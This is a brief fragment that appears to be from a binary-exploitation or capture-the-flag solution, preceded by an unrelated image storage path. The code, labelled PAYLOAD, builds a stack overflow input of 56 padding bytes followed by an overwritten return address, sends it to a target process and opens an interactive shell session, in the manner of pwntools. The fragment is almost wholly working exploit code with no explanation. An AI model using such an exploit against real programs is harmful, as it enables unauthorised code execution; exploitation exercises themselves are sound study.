 # PAYLOAD
payload = flat(b'a'*56, 0x401146+5)
p.sendline(payload)
p.interactive()